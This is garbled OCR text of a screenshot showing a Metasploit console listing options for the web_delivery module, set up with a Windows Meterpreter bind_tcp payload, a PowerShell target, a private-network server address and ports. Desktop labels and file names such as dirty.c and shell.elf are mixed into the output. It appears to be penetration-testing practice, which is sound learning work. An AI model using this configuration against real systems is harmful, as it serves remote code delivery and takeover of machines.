 msf6 exploit(multi/script/web_delivery) > show options
root
警告: 您正在使用超级帐户。可能会损害您的系统。
Module options (exploit/multi/script/web_delivery):
位置
Name Current Setting Required Description
计算机
SRVHOST 192.168.31.119 yes The local host or network interface to listen on. This must be an
addresses.
root
SRVPORT 8080 yes The local port to listen on.
公共 模板 视频
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
文档
音乐
Payload options (windows/meterpreter/bind_tcp):
dirty.c shell.elf top1000.txt
图片
Name Current Setting Required Description
视频
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.31.119 no The target address
文件系统
Exploit target:
网络
Id Name
浏览网络
-- ----
2 PSH
msf6 exploit(multi/script/web_delivery) >